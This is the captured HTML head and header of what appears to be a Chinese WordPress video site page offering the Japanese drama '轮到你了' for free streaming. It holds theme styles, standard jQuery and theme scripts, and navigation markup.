

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/tv/ldnl/
body_size: 14948
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《轮到你了》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="轮到你了" />
<meta property="og:url" content="https://www.pipiysb.com/tv/ldnl/" />
<meta property="og:site_name" content="皮皮4K影视吧" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="轮到你了免费在线观看,轮到你了未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="温柔的妻子菜奈（原田知世饰）和天真浪漫的丈夫翔太（田中圭饰），是一对有年差的姐弟恋夫妇，他们刚搬到东京都内的高级公寓，幸福甜蜜的两人对新生活充满期待。搬家当天公寓要开居民会，菜奈猜拳输给了翔太，便独自前去参加。    除会长早苗（木村多江饰）、管理人床岛（竹中直人饰）以外，还有田...">
<meta property="og:url" content="https://www.pipiysb.com/tv/ldnl/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《轮到你了》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="温柔的妻子菜奈（原田知世饰）和天真浪漫的丈夫翔太（田中圭饰），是一对有年差的姐弟恋夫妇，他们刚搬到东京都内的高级公寓，幸福甜蜜的两人对新生活充满期待。搬家当天公寓要开居民会，菜奈猜拳输给了翔太，便独自前去参加。    除会长早苗（木村多江饰）、管理人床岛（竹中直人饰）以外，还有田..." />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/10/kCizq8LyndTE0FrSTKCEDmhRNb0-225x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/tv/ldnl/","appid":"否","title":"《轮到你了》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧","images":[],"description":"温柔的妻子菜奈（原田知世饰）和天真浪漫的丈夫翔太（田中圭饰），是一对有年差的姐弟恋夫妇，他们刚搬到东京都内的高级公寓，幸福甜蜜的两人对新生活充满期待。搬家当天公寓要开居民会，菜奈猜拳输给了翔太，便独自前去参加。    除会长早苗（木村多江饰）、管理人床岛（竹中直人饰）以外，还有田...","upDate":"2023-10-19T10:04:50","pubDate":"2023-10-19T10:02:25"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"3fc05ade42","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.pipiysb.com/tv/ldnl/" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular tvshows-template-default single single-tvshows postid-139747 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
